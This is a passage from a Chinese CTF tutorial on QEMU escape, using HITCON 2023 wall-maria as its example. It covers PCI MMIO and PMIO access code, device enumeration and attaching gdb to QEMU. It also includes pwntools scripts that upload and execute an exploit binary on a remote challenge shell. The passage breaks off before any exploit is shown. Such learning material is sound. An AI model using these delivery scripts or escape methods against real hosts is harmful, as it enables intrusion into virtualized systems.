qemu逃逸这部分内容,在今年年初就有所涉猎,然而由于本人过于懒惰,这个部分的总结推了整整半年多。直到参加本月的HTICON2023,真正第一次在比赛中面对QEMU逃逸,发现了自己很多的不足之处。借这次机会将这部分内容作以总结。
QEMU

PCI设备


在目前的QEMU逃逸题目类型中,出题者一般会在qemu-system-x86_64(或是对应arm架构的qemu-system)的二进制程序中加入自己编写的、具有漏洞的PCI设备模块。每个PCI设备都对应一个PCI配置空间,包含该PCI设备的相关信息,结构如图。
PCI

针对PCI设备,其对应内存空间有两种形式,MMIO和PMIO

MMIO 内存映射I/O


MMIO全称位Memory mapping I/O,即内存映射I/O. 直观来讲,就是内存和I/O共享一个地址空间。在计算机组成原理中,我们也接触过这样的形式:直接将一部分内存地址空间分配于外设,访问外设和代码数据使用相同的地址总线。
MMIO

因此访问这种外设的I/O非常方便,因为在同一地址空间下,我们只需要直接访问映射出来的虚拟地址空间即可,对于MMIO型设备,我们可以用如下的方式访问

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
char* mmio_mem;

void mmio_write(uint64_t addr, char value) {
*(char*)(mmio_mem + addr) = value;
}

uint64_t mmio_read(uint64_t addr) {
return *((char *)(mmio_mem + addr));
}
int main()
{
// 这里具体打开那个pci设备需要定位,后几节我们会谈到
int fd = open("/sys/devices/pci0000:00/0000:00:04.0/resource0",O_RDWR | O_SYNC);
if (fd == -1)
{
perror("mmio_fd open failed");
exit(-1);
}

/* 映射外设I/O */
mmio_mem = mmap(0,0x1000,PROT_READ | PROT_WRITE, MAP_SHARED,fd,0);
if (mmio_mem == MAP_FAILED)
{
perror("mmap mmio_mem failed");
exit(-1);
}
}

PMIO 端口映射I/O


PMIO全称为Port-mapped I/O,即端口映射I/O,也被称为隔离的I/O(isolated I/O)。在这种外设内存分配形式下,外设拥有独立的地址空间,因而在物理接口层面一般会有独立的I/O总线或I/O引脚来对这种外设进行访问。
PMIO

在这种情况下,端口映射I/O需要特殊的指令来进行I/O操作。在intel微处理器下,一般使用IN和OUT来进行I/O操作。例如:inb, inw, inl, outb, outw, outl等,用于读写不同长度,b代表byte,w代表word,l代表long。访问方式如下

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
int pmio_base = 0xc040;
void pmio_write(uint32_t addr, uint32_t value)
{
outl(value, pmio_base + addr);
}

uint64_t pmio_read(uint32_t addr)
{
return inl(pmio_base + addr);
}
int main(int argc, char *argv[])
{

// Open and map I/O memory for the strng device
if (iopl(3) !=0 ){
perror("I/O permission is not enough");
exit(-1);
}
}

查看系统PCI设备

主要可以使用两个命令lspciinfo pci

lspci

在linux环境下我们可以使用命令lspci来列出该系统装载的的所有pci设备

1
2
3
4
5
6
7
8
9
10
/root # lspci
00:01.0 Class 0601: 8086:7000
00:04.0 Class 0200: 8086:100e
00:00.0 Class 0600: 8086:1237
00:01.3 Class 0680: 8086:7113
00:03.0 Class 0200: 8086:100e
00:01.1 Class 0101: 8086:7010
00:02.0 Class 0300: 1234:1111
00:05.0 Class 00ff: 1234:dead
/root #

以第5行00:05.0 Class 00ff: 1234:dead为例,来介绍每个部分含义,从左向右具体内容指代如下:

  • 00代表总线标号
  • 05.0,其中05代表设备号,.0用来表示功能号
  • 00ff,class_id
  • 1234,vendor_id
  • dead,device_id

一般通过后三个内容信息,我们便可知道要找的PCI设备对应哪一个内容.

info pci

在没用lspci命令的情况下,我们也可以使用info pci命令查看,不过其为QEMU的monitor所包含的指令。

首先要修改run.sh,在结尾部分添加monitor选项-monitor telnet:127.0.0.1:4444,server,nowait

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
#!/bin/bash

./qemu-system-x86_64 \
-L ./bios \
-kernel ./bzImage \
-initrd ./rootfs.cpio \
-cpu kvm64,+smep,+smap \
-monitor none \
-m 1024M \
-append "console=ttyS0 oops=panic panic=1 quiet" \
-monitor /dev/null \
-nographic \
-no-reboot \
-net user -net nic -device e1000 \
-device maria \
-sandbox on,obsolete=deny,elevateprivileges=deny,spawn=deny,resourcecontrol=deny \
-monitor telnet:127.0.0.1:4444,server,nowait

之后我们便可以使用nc或者telnet进行连接

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
┌─[loorain@ubuntu] - [~/PWN/hitcon/2023/wall_maria/share] - [5120]
└─[$] nc 127.0.0.1 4444 [10:18:44]
QEMU 8.0.2 monitor - type 'help' for more information
(qemu) info pci
info pci
Bus 0, device 0, function 0:
Host bridge: PCI device 8086:1237
PCI subsystem 1af4:1100
id ""
Bus 0, device 1, function 0:
ISA bridge: PCI device 8086:7000
PCI subsystem 1af4:1100
id ""
Bus 0, device 1, function 1:
IDE controller: PCI device 8086:7010
PCI subsystem 1af4:1100
BAR4: I/O at 0xc080 [0xc08f].
id ""
Bus 0, device 1, function 3:
Bridge: PCI device 8086:7113
PCI subsystem 1af4:1100
IRQ 9, pin A
id ""
Bus 0, device 2, function 0:
VGA controller: PCI device 1234:1111
PCI subsystem 1af4:1100
BAR0: 32 bit prefetchable memory at 0xfd000000 [0xfdffffff].
BAR2: 32 bit memory at 0xfebe0000 [0xfebe0fff].
BAR6: 32 bit memory at 0xffffffffffffffff [0x0000fffe].
id ""
Bus 0, device 3, function 0:
Ethernet controller: PCI device 8086:100e
PCI subsystem 1af4:1100
IRQ 11, pin A
BAR0: 32 bit memory at 0xfeb80000 [0xfeb9ffff].
BAR1: I/O at 0xc000 [0xc03f].
BAR6: 32 bit memory at 0xffffffffffffffff [0x0003fffe].
id ""
Bus 0, device 4, function 0:
Ethernet controller: PCI device 8086:100e
PCI subsystem 1af4:1100
IRQ 11, pin A
BAR0: 32 bit memory at 0xfeba0000 [0xfebbffff].
BAR1: I/O at 0xc040 [0xc07f].
BAR6: 32 bit memory at 0xffffffffffffffff [0x0003fffe].
id ""
Bus 0, device 5, function 0:
Class 0255: PCI device 1234:dead
PCI subsystem 1af4:1100
BAR0: 32 bit memory at 0xfebd0000 [0xfebdffff].
id ""
(qemu)

可以看到,其给出了更加详细PCI设备内容

调试QEMU

QEMU逃逸本质上可以回归为用户态的漏洞利用问题,以为实际情况便是劫持在宿主机上运行的qemu-system程序实现宿主机RCE,之后通过反弹shell或者其他操作便完成了一个QEMU逃逸。

因此调试QEMU的方式,便是直接attach到qemu-system进程,具体流程如下

首先找到qemu-system 的进程号,可以使用ps -aux | grep "qemu-system"

1
2
3
4
5
6
┌─[loorain@ubuntu] - [~/PWN/hitcon/2023/wall_maria/share] - [5128]
└─[$] ps -aux | grep "qemu-system" [10:55:39]
loorain 11957 18.4 5.8 3405144 469648 pts/0 Sl+ 10:55 0:33 ./qemu-system-x86_64 -L ./bios -kernel ./bzImage -initrd ./rootfs.cpio -cpu kvm64,+smep,+smap -monitor none -m 1024M -append console=ttyS0 oops=panic panic=1 quiet -monitor /dev/null -nographic -no-reboot -net user -net nic -device e1000 -device maria -sandbox on,obsolete=deny,elevateprivileges=deny,spawn=deny,resourcecontrol=deny -monitor telnet:127.0.0.1:4444,server,nowait
loorain 12232 0.0 0.0 9208 2432 pts/5 S+ 10:58 0:00 grep --color=auto --exclude-dir=.bzr --exclude-dir=CVS --exclude-dir=.git --exclude-dir=.hg --exclude-dir=.svn --exclude-dir=.idea --exclude-dir=.tox qemu-system
┌─[loorain@ubuntu] - [~/PWN/hitcon/2023/wall_maria/share] - [5130]
└─[$]

然后需要用root权限直接gdb qemu-system,之后attach到该进程

1
2
3
4
5
6
7
8
9
10
11
12
┌─[loorain@ubuntu] - [~/PWN/hitcon/2023/wall_maria/share] - [5132]
└─[$] sudo gdb qemu-system-x86_64 [10:59:14]
[sudo] password for loorain:
GNU gdb (Ubuntu 12.1-0ubuntu1~22.04) 12.1
...
...
For help, type "help".
Type "apropos word" to search for commands related to "word"...
pwndbg: loaded 198 commands. Type pwndbg [filter] for a list.
pwndbg: created $rebase, $ida gdb functions (can be used with print/break)
Reading symbols from qemu-system-x86_64...
pwndbg> attach 11957

剩下就是下断点以及调试了

远程exp脚本

这部分偷的wjh师傅的exp模板,Kernel和QEMU逃逸类型题目都是通用的,也可以更具自己需求自定义内容。

根据我自己的经验,有时候gcc生成的静态链接程序过于庞大,pwntools可能会出现传输卡死的情况发生。这个时候可以考虑用musl-gcc静态编译exp文件,体积一般能直接缩小到1/3的大小,再配合gzip压缩,传输效果嘎嘎好👌

上传脚本1(一次性发送)

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
#!/usr/bin/env python
# -*- coding: utf-8 -*-
from pwn import *
import os

# context.log_level = 'debug'
cmd = '# '


def exploit(r):
r.sendlineafter(cmd, 'stty -echo')
os.system('musl-gcc -static -O2 ./poc/exp.c -o ./poc/exp')
os.system('gzip -c ./poc/exp > ./poc/exp.gz')
r.sendlineafter(cmd, 'cat <<EOF > exp.gz.b64')
r.sendline((read('./poc/exp.gz')).encode('base64'))
r.sendline('EOF')
r.sendlineafter(cmd, 'base64 -d exp.gz.b64 > exp.gz')
r.sendlineafter(cmd, 'gunzip ./exp.gz')
r.sendlineafter(cmd, 'chmod +x ./exp')
r.sendlineafter(cmd, './exp')
r.interactive()


# p = process('./startvm.sh', shell=True)
p = remote('nc.eonew.cn',10100)

exploit(p)

上传脚本2(分段发送)

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
#coding:utf8
from pwn import *
import base64
context.log_level = 'debug'
os.system("musl-gcc 1.c -o exp --static")
sh = remote('127.0.0.1',5555)

f = open('./exp','rb')
content = f.read()
total = len(content)
f.close()
per_length = 0x200;
sh.sendlineafter('# ','touch /tmp/exploit')
for i in range(0,total,per_length):
bstr = base64.b64encode(content[i:i+per_length])
sh.sendlineafter('# ','echo {} | base64 -d >> /tmp/exploit'.format(bstr))
if total - i > 0:
bstr = base64.b64encode(content[total-i:total])
sh.sendlineafter('# ','echo {} | base64 -d >> /tmp/exploit'.format(bstr))

sh.sendlineafter('# ','chmod +x /tmp/exploit')
sh.sendlineafter('# ','/tmp/exploit')
sh.interactive()

实战练习

这里我选用的题目是HITCON2023 wall-maria,算是比赛pwn方向的签到题,难度比较适合做qemu入门

题目可以在这里下载:wxrdnx/HITCON-2023-Challenges (github.com)

改题目甚至直接给了maria设备的相关源码,最大程度降低了题目难度,不过我们还是从逆向开始分析,尽可能介绍这类题目的完整流程

逆向分析

直接将给予我们的qemu-system-x86_64拖入IDA中,要找到我们需要的PCI设备相关函数,首先要知道设备名称。一般从启动脚本或是题目名称中可以得到相关信息,比如本题的启动脚本中包含-device maria

我们便可以在IDA的函数中搜索关键词maria,可以得到如下结果

image-20230919112547611

函数名称一般就能够直观表示功能,比如使用MMIO进行读写操作的函数,还有初始化函数相关的内容。

maria_class_init

首先我们来看看初始化相关的函数,进入maria_class_init,可以看到如下内容

image-20230919121939263

这里比较明显的设置了该设备的一些信息,比如vendor_id, device_id, class_id等等。对应lspci得到的内容我们可以确定设备对应00:05.0 Class 00ff: 1234:dead这一行

image-20230919124121210

maria_mmio_read & write

接下来我们需要看看核心的读写函数,由函数名,我们可以得到信息这两个函数的调用需要使用mmio的方式。为了让逆向代码可读性更好,我们需要将函数的第一个参数设置为对应的结构体类型(一般结构体的名称与设备名称相关,可以用关键词搜索)

右键指针类型,选择 Convert to struct *...

image-20230919124457514


然后关键词搜索maria,设置对应类型。对write函数也进行同样的操作

image-20230919124558959



我们就能得到相对直观的伪代码,下图是mmio_readmmio_write

read函数

image-20230919124738617

cpu_physical_memory

我们注意到read和write使用cpu_physical_memory_rw()来进行内存读写操作,需要注意的是,该函数用于物理内存的读写。因而我们需要对虚拟内存进行转换,这里我们先来关注下该函数的原型和使用方式

1
2
3
4
5
6
7
8
9
10
11
void __cdecl cpu_physical_memory_rw(hwaddr addr, void *buf, hwaddr len, bool is_write) {};
/*
* 函数简介:
* 该函数主要用于物理内存之间的数据读写:当is_write为0时,由addr拷贝
* 至buf;当is_write为1时,由buf拷贝至addr。
* 参数含义:
